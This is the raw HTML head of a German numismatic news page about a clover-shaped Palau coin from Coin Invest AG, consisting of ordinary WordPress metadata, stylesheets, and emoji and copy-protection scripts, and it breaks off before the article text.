

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muenzenwoche.de/cit-praegt-muenze-in-kleeblattform-als-gluecksbringer/
body_size: 41731
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>CIT prägt Münze in Kleeblattform als Glücksbringer | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Für den Inselstaat Palau hat Coin Invest AG die Serie „Eine Unze Glück“ fortgesetzt. Die neue Smartminting-Technologie erlaubt es, die Münze in Form eines vierblättrigen Kleeblatts zu prägen.">
    <link rel="pingback" href="https://muenzenwoche.de/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/cit-praegt-muenze-in-kleeblattform-als-gluecksbringer/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/cit-mints-coin-in-four-leaf-clover-shape/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/cit-praegt-muenze-in-kleeblattform-als-gluecksbringer/" />
<meta property="og:image" content="https://muenzenwoche.de/wp-content/uploads/2018/10/31887_dbdfa04f.png" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://muenzenwoche.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Kommentar-Feed" href="https://muenzenwoche.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; CIT prägt Münze in Kleeblattform als Glücksbringer Kommentar-Feed" href="https://muenzenwoche.de/cit-praegt-muenze-in-kleeblattform-als-gluecksbringer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muenzenwoche.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muenzenwoche.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://muenzenwoche.de/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muenzenwoche.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://muenzenwoche.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://muenzenwoche.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.67-39' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muenzenwoche.de/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?em_lang=de_DE&lang=de","locationajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=de_DE&lang=de","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"muenzenwoche.de","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","current_lang":"de","_nonce":"0a66730a33"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://muenzenwoche.de/wp-json/" /><link rel="alternate" type="application/json" href="https://muenzenwoche.de/wp-json/wp/v2/posts/52282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muenzenwoche.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/cit-praegt-muenze-in-kleeblattform-als-gluecksbringer/" />
<link rel='shortlink' href='https://muenzenwoche.de/?p=52282' />
<link rel="alternate" type="application/json+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fcit-praegt-muenze-in-kleeblattform-als-gluecksbringer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fcit-praegt-muenze-in-kleeblattform-als-gluecksbringer%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muenzenwoche.de\/wp-admin\/","wpRestNonce":"36548b063e","wpRestUrl":"https:\/\/muenzenwoche.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

